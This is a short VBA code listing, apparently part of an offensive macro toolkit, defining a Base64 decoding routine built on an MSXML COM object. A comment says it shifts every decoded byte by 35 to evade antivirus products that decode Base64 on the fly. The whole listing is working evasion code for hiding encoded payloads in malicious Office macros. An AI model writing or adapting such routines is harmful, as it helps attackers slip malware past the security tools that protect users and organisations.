 1 ' Base64 decoder
2 Private Function obf_DecodeBase64(ByVal obf_EncodedData As String) As Byte()
3 On Error GoTo obf_ProcError
4 Dim obf_XmlDom, obf_XmlNode, obf_Decoded, obf_Counter
5 Set obf_XmlDom = CreateObject($"new:2933BF90-7B36-11D2-B20E-00C04F983E60"$)
6 Set obf_XmlNode = obf_XmlDom.createElement($"obf_someInternalName"$)
7 obf_XmlNode.DataType = $"bin.base64"$
8 obf_XmlNode.Text = obf_EncodedData
9 obf_Decoded = obf_XmlNode.NodeTypedValue
10
11 ' This for-loop adjusts each byte by adding +35 to evade AVs capable of
12 ' base64-decoding in-the-fly
13 For obf_Counter = LBound(obf_Decoded) To UBound(obf_Decoded)
14 obf_Decoded(obf_Counter) = (obf_Decoded(obf_Counter) + 35) Mod 256
15 Next
16 obf_DecodeBase64 = obf_Decoded
17 Exit Function
18 obf_ProcError:
19 End Function
20
21 Private Function obf_DecodeBaseText64(ByVal obf_EncodedData As String) As String
22 Dim obf_temp() As Byte
23 obf_temp = obf_DecodeBase64(obf_EncodedData)
24 obf_DecodeBaseText64 = StrConv(obf_temp, vbUnicode)
25 End Function
26